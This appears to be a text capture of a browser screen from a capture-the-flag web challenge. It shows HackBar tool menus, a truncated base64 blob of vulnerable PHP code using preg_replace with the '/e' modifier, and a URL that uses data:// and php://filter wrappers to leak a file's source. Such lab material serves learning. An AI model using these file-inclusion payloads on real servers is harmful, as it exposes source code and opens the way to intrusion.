 PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAg
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://fcf6b5ed-39b2-41b0-9124-2014caf8ca24.node5.buuoj.cn:81/?text=data://text/plain,I have a dream&file=php://filter/convert.base64-encode/resource=next.php